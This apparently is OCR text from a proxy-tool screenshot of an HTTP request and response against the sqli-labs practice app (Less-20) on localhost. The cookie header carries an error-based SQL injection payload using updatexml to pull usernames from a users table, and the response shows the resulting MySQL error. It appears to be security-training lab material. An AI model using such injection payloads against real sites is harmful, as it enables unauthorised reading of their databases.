 Request
Pretty Raw Hex
\n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select username from users
),0x7e),1)#; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render
\n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select username from users
),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:47:44
Issue with your mysql: Subquery returns more than 1 row